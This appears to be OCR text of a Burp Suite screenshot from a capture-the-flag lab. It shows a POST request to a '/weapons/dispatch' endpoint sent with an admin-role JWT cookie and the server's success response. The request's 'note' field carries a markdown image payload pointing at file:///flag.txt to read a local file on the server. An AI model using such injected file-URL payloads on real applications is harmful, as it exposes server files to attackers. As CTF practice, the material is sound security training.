 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.50.242:45961 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /weapons/dispatch HTTP/1.1
2 Host: 94.237.50.242:45961
3 Content-Length: 102
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.50.242:45961
9 Referer: http://94.237.50.242:45961/weapons/dispatch
10 Accept-Encoding: gzip, deflate, br
11 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6ImFkbWluI
iwiaWF0IjoxNzM0NDc1NzQ5LCJleHAiOjE3MzQ0NzkzNDl9.YcAhd-C3xWX3Chc8RU
AlfKeMKQYKuGwYGUUO2WxebbY
12 Connection: keep-alive
13
14 {
"name":"test name",
"price":123,
"note":"![url](file:///flag.txt)",
"dispatched_to":"admin@armaxis.htb"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 31
5 ETag: W/"1f-C6GEhwB08Wiq8G0UAEPGWK5qRSg"
6 Date: Tue, 17 Dec 2024 23:30:10 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 Weapon dispatched successfully.
? Search 0 highlights
Inspector
Notes
Done 259 bytes | 1,056 millis
Event log All issues Memory: 167.0MB